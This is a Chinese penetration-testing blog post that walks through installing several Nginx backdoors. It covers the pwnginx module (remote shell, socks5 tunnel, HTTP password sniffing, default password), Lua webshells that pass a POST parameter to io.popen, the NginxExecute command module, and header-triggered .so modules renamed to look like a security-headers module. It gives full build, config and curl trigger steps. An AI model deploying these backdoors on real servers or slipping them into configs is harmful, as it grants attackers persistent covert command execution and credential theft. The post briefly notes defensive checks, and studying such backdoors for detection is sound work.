问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Nginx后门集合
渗透测试
保姆级学习当前已知的Nginx后门
简介 -- 目前的nginx后门根据加载方式来分有两类: 动态库模块(so module)和二进制nginx程序。 顾名思义,动态库模块就是后门作为nginx模块(so module)加载,本身不改变nginx程序;第二类则是先通过编译加入后门代码的nginx,然后替换掉目标nginx程序来加载。两种方式各有优劣,具体还要看攻击场景,从防护角度来看,对于模块、进程、nginx相关的可执行文件都应该进行检查。 Nginx环境搭建 --------- nginx下载地址:<http://nginx.org/download/nginx-1.17.9.tar.gz> ```cpp cd /usr/local/src/ wget <http://nginx.org/download/nginx-1.17.9.tar.gz> tar zxvf nginx-1.17.9.tar.gz cd nginx-1.17.9 ./configure --with-http_stub_status_module make && make install ``` 默认安装路径如下:  以上安装nginx时若出现以下报错,则需要预先安装PCRE包,PCRE作用是让Nginx支持Rewrite功能  ```cpp cd /usr/local/src/ wget <http://downloads.sourceforge.net/project/pcre/pcre/8.39/pcre-8.39.tar.gz> tar zxvf pcre-8.39.tar.gz ./configure make && make install pcre-config --version //验证是否成功安装PCRE ``` 资料参考:<https://www.runoob.com/linux/nginx-install-setup.html> pwnginx ------- pwnginx是一个在11年前发布在github上的开源项目https://github.com/t57root/pwnginx 其后门功能如下: - 远程shell访问 通过客户端控制 `./pwnginx shell [ip] [port] [password]` - 通过已有的http连接建立socks5隧道 通过客户端控制 `./pwnginx socks5 [ip] [port] [password] [socks5ip] [socks5port]` - http 密码嗅探与记录(内容保存在`/tmp/.web_sniff`文件中) 可以通过client来控制被植入pwnginx的服务器,还可以支持socks5代理。项目包括pwnginx客户端和后门module模块,我们可以预先解压并编译客户端 ```cpp cd client make ``` ### 编译后门 在机器上编辑nginx的编译源文件,在src/core/nginx.c中的`configure arguments:`在后面添加`--prefix=/usr/local/nginx\\n`,指定的是nginx安装的目录,如果当前机器存在nginx安装目录也可覆盖  此时重新编译nginx并添加后门module模块 ```cpp ./configure --prefix=/usr/local/nginx/ --add-module=/tools/pwnginx-master/module make ``` 此时将新编译好的nginx覆盖原有的nginx ```cpp cp -f objs/nginx /usr/local/nginx/sbin/nginx ```  运用该后门需要重新启动nginx ```cpp killall nginx /usr/local/nginx/sbin/nginx ``` 此时就可以利用pwnginx客户端进行后门连接 `./pwnginx shell 目标机 nginx端口 密码` 默认密码是t57root,密码的配置文件在module\\config.h文件夹中,可在重新编译nginx前修改密码  lua后门 ----- nginx的`lua-nginx-module`可以加载lua脚本,可以利用lua脚本来增强nginx的功能。当前lua+nginx集成的中间件有OpenResty和Tengine,而lua在nginx的作用可以是处理高并发,也可以用作waf、代理等作用,攻击者可将恶意的lua脚本加载到nginx,从而可以执行任意系统命令、接管系统 ### nginx处理流程 先来了解下nginx的处理阶段  常用到的阶段如下: 1. init\_by\_lua\*: 启动阶段初始化 2. set\_by\_lua\*: 流程分之处理判断变量初始化 3. rewrite\_by\_lua\*: 转发、重定向、缓存等功能(例如特定请求代理到外网) 4. access\_by\_lua\*: IP准入、接口权限等情况集中处理(例如配合iptable完成简单防火墙) 5. content\_by\_lua\*: 内容生成 6. header\_filter\_by\_lua\*: 应答HTTP过滤处理(例如添加头部信息) 7. body\_filter\_by\_lua\*: 应答BODY过滤处理(例如完成应答内容统一成大写) 8. log\_by\_lua\*: 回话完成后本地异步完成日志记录(日志可以记录在本地,还可以同步到其他机器) ### 环境搭建 这边选择一个相对方便的环境,例openresty源码包或二进制安装包 ```cpp wget <https://openresty.org/download/openresty-1.15.8.1.tar.gz> tar zxvf openresty-1.15.8.1.tar.gz cd openresty-1.15.8.1 ./configure gmake gmake install ``` 此时默认去/usr/local/openresty/nginx/sbin/路径下启动nginx  ### content阶段放置后门 #### 方式一: 创建一个放置lua脚本的目录,随后在nginx.conf文件中的http节中加入如下内容,用于加载lua文件: ```cpp http { include mime.types; # lua 文件的位置 lua_package_path "/usr/local/openresty/nginx/conf/lua/?.lua;;"; # nginx启动阶段时执行的脚本,可以不加 init_by_lua_file '/usr/local/openresty/nginx/conf/lua/init.lua'; ``` conf/lua\_src/Init.lua中的内容如下: ```cpp local p = "/usr/local/openresty/nginx/conf/lua" local m_package_path = package.path package.path = string.format("%s?.lua;%s?/init.lua;%s", p, p, m_package_path) cmd = require("t") ``` `cmd = require("t")`表示加载了t.lua中的模块,并命名为cmd,以后在nginx的所有执行阶段通过cmd变量就可以调用了。 t.lua实现了一个简单的命令执行功能,如下所示: ```cpp local _M = {} function _M.run() ngx.req.read_body() local post_args = ngx.req.get_post_args() local cmd = post_args["cmd"] if cmd then f_ret = io.popen(cmd) local ret = f_ret:read("*a") ngx.say(string.format("reply:\\n%s", ret)) end end return _M ``` 以上操作配置lua脚本路径,并在nginx.conf中指定location去加载lua脚本中的恶意函数 ```cpp location /a/ { content_by_lua 'cmd.run()'; } ``` 之后执行`nginx -s reload`重载nginx并请求后门url  ```cpp curl [http://192.168.142.137/a/](http://192.168.142.137/a/) -d "cmd=id" ```  #### 方式二: 在html目录下放置任意文件即指定后门url路径,在nginx.conf中添加`content_by_lua_file`参数为lua后门文件 ```cpp location = /a.html { default_type 'text/plain'; content_by_lua_file '/usr/local/openresty/nginx/conf/lua/t2.lua'; } ``` t2.lua内容如下 ```cpp ngx.req.read_body() local post_args = ngx.req.get_post_args() local cmd = post_args["cmd2"] if cmd then f_ret = io.popen(cmd) local ret = f_ret:read("*a") ngx.say(string.format("%s", ret)) end ```  `content_by_lua*`更多参数用法可参考:<https://blog.csdn.net/jll126/article/details/123822646> 以上仅展示了用作命令执行的后门,只要服务器的lua模块足够强大,其实可以配合nginx处理阶段做更多操作。 nginx execute ------------- <https://github.com/limithit/NginxExecute> 该后门利用nginx的`ngx_http_execute`,从而达到执行任意系统命令的目的。攻击者可以通过特定的请求即可执行任意系统命令。 需要重新编译nginx并添加后门module模块 ```cpp ./configure --prefix=/usr/local/nginx/ --add-module=/tools/NginxExecute-1.6.1 make ```  此时将新编译好的nginx覆盖原有的nginx ```cpp cp -f objs/nginx /usr/local/nginx/sbin/nginx ``` 运用该后门需要重新启动nginx,启动前需要修改nginx.conf文件,在location中添加`command on;`  现在,之后执行`nginx -s reload`重载nginx,此时通过访问curl -g "[](http://192.168.142.137/?system.run%5Bifconfig%5D)[http://192.168.142.137/?system.run\[ifconfig\]](http://192.168.142.137/?system.run%5Bifconfig%5D)” 可以看到结果,貌似有错  那接下来看看源码是什么问题  修改后重复以上操作再次访问恶意url,可以看到命令执行结果  nginx header后门 -------------- 跟上者不同的是对于请求内容来说,驻留后门的位置不一样。驻留该后门的方式与上者大致相同 [https://github.com/veo/nginx\_shell](https://github.com/veo/nginx_shell) <https://github.com/vgo0/nginx-backdoor> 这两个项目都是不错的poc,也已经提供了完整的so模块,但是利用起来跟nginx编译版本有关,建议是重新根据nginx版本编译 ### 方式一: 和上者一样使用`--add-module`将模块结合nginx重新编译并替换nginx ### 方式二: nginx在1.9.11版本后开始支持动态加载模块,也就是说我们将编译好的二进制so模块在nginx.conf文件中引用即可。先根据服务器nginx自行编译so模块,./configure要与nginx编译环境一致 ```cpp ./configure --add-dynamic-module=/tools/nginx-backdoor-master make modules strip -s objs/ngx_http_secure_headers_module.so cp objs/ngx_http_secure_headers_module.so /usr/local/nginx/conf/modules/ngx_http_secure_headers_module.so ``` 现在将文件\*\*`ngx_http_secure_headers_module.so`\*\*拷贝到目标机器nginx的modules目录下,修改目标nginx总配置文件nginx.conf,在最外层代码层添加: ```cpp load_module /usr/local/nginx/conf/modules/ngx_http_secure_headers_module.so ``` 随后重载nginx,执行`curl -H "vgo0: whoami" [<http://192.168.142.137>](<http://192.168.142.137/>)`  以上~ ---
发表于 2024-07-12 10:00:00
阅读 ( 8548 )
分类:
渗透测试
3 推荐
收藏
0 条评论
请先
登录
后评论
w1nk1
12 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!